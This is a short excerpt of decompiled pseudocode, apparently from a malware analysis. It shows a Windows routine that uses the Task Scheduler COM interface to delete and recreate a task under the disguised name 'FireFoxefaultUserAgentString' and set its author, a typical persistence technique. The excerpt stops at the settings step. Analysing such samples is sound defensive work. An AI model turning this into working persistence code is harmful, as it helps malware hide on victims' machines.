 ITaskDefinition = param_3;
iVar1 = (**(code **)&param_1->CoCreateInstance)(&DAT_00001010,0,1,0x1000,&ITaskService);
if (iVar1 == 0) {
local_68 = (uint)local_68._2_2_ << 0x10;
local_38 = local_58;
uStack_b8 = local_58;
local_78 = local_58;
local_98 = local_58;
local_48 = local_68;
uStack_44 = uStack_64;
uStack_40 = uStack_60;
uStack_3c = uStack_5c;
iStack_c8 = local_68;
uStack_c4 = uStack_64;
uStack_c0 = uStack_60;
uStack_bc = uStack_5c;
local_88 = local_68;
uStack_84 = uStack_64;
uStack_80 = uStack_60;
uStack_7c = uStack_5c;
iStack_a8 = local_68;
uStack_a4 = uStack_64;
uStack_a0 = uStack_60;
uStack_9c = uStack_5c;
/* Connect */
iVar1 = (**(code **)(ITaskService->QueryInterface + 0x50))
(ITaskService,&iStack_a8,&local_88,&iStack_c8,&local_48);
if (iVar1 == 0) {
/* GetFolder */
auStack_d8[0] = 0x5c;
iVar1 = (**(code **)(ITaskService->QueryInterface + 0x38))
(ITaskService,auStack_d8,&ITaskFloder);
if (iVar1 == 0) {
/* DeleteTask */
(**(code **)(*ITaskFloder + 0x78))(ITaskFloder,FireFoxefaultUserAgentString,0);
/* NewTasks */
if (param_6 == '\0') {
iVar1 = (**(code **)(ITaskService->QueryInterface + 0x48))
(ITaskService,0,&ITaskDefinition);
if (iVar1 == 0) {
/* GetRegiStrantinfo */
(**(code **)(*ITaskDefinition + 0x38))(ITaskDefinition,&IRegistrationInfo);
/* putAuthor */
(**(code **)(*IRegistrationInfo + 0x50))(IRegistrationInfo,userName);
(**(code **)(*IRegistrationInfo + 0x10))();
ITaskSettings = (longlong *)0x0;
/* getSettings */
(**(code **)(*ITaskDefinition + 0x58))(ITaskDefinition,&ITaskSettings);
/* putStartwhenAvaliable */